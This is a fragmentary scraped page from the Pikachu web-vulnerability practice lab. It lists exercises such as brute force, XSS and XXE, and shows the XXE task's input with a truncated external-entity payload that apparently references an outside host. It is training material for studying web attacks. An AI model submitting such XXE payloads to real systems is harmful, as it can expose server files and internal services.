 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
xxe漏洞
这是一个接收xml数据的api:
rator.net"> ]> <x>&xxe;</x>
提交
@拉勾教育